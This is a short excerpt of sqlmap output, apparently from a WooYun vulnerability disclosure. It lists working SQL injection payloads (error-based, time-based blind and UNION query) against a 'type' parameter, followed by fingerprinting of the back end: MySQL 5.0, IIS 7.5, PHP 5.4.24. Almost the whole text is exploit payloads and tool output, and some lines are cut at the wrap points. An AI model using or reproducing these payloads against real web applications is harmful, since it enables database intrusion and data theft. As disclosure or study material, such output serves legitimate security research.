 Payload: location=OM&type=20049%' AND (SELECT 6094 FROM(SELECT COUNT(*),CON
AT(0x716a716a71,(SELECT (ELT(6094=6094,1))),0x716a6a7071,FLOOR(RAND(0)*2))x FRO
 INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: location=OM&type=20049%' AND SLEEP(5) AND '%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: location=OM&type=20049%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,CONCAT(0x716a716a71,0x4c43684677747154475a737772544a4f6648414253
64a684e6c5078655572584854766644735a70,0x716a6a7071),NULL,NULL--
---
[15:40:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.4.24
back-end DBMS: MySQL 5.0
www.wooyun.org